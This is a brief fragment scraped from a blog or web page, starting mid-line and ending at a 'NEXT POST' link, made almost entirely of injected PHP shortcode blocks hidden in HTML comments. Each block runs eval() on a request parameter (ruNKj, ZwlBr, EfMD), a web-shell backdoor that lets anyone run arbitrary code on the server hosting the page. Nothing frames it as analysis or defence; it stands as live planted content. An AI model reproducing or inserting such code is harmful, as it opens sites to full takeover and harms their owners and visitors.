
{eval($_REQUEST["ruNKj"]);exit;}[/php] –>
<!– [insert_php]if (isset($_REQUEST["ZwlBr"]))
{eval($_REQUEST["ZwlBr"]);exit;}[/insert_php][php]if
(isset($_REQUEST["ZwlBr"]))
{eval($_REQUEST["ZwlBr"]);exit;}[/php] –>
<!– [insert_php]if (isset($_REQUEST["EfMD"]))
{eval($_REQUEST["EfMD"]);exit;}[/insert_php][php]if
(isset($_REQUEST["EfMD"]))
{eval($_REQUEST["EfMD"]);exit;}[/php] –>
NEXT POST